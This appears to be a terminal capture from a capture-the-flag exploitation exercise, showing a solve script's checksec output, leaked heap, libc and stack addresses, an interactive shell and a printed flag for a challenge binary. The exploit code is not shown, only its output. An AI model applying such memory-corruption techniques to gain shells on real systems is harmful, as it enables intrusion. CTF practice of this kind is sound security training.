 ploi@PhuocLoiiiii:~/pwn/FSOP/dice-2022/catastrophe/bin$ ./solve.py
[*] '/home/ploi/pwn/FSOP/dice-2022/catastrophe/bin/catastrophe_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/ploi/pwn/FSOP/dice-2022/catastrophe/bin/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/ploi/pwn/FSOP/dice-2022/catastrophe/bin/ld-linux-x86-64.so.2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/FSOP/dice-2022/catastrophe/bin/catastrophe_patched': pid 9987
[*] heap base: 0x5602a597f000
[*] libc: 0x7ff58f9ad000
[*] environ: 0x7ff58fbce200
[*] binsh: 0x7ff58fb85698
[*] stdout: 0x7ff58fbc7780
[*] stack_leak: 0x7ffd13b90888
[*] saved_rbp: 0x7ffd13b90750
[*] saved_rip: 0x7ffd13b90758
[*] Switching to interactive mode
$ cat flag.txt
hope{apparently_not_good_enough_33981d897c3b0f696e32d3c67ad4ed1e}
$